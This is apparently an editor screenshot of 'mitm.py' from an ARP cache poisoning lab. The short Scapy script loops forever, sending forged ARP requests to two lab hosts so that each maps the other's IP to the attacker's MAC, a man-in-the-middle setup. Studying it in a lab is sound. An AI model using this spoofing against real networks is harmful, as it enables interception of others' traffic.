 Open
mitm.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import*
3 A_ip = "10.9.0.5"
4 B_ip = "10.9.0.6"
5 M_mac = "02:42:0a:09:00:69"
6 E = Ether(src=M_mac)
7 A1 = ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=1)
8 pkt1 = E/A1
9 A2 = ARP(hwsrc=M_mac,psrc=A_ip,pdst=B_ip,op=1)
10 pkt2 = E/A2
11 while 1:
12   sendp(pkt1,iface='eth0')
13   sendp(pkt2,iface='eth0')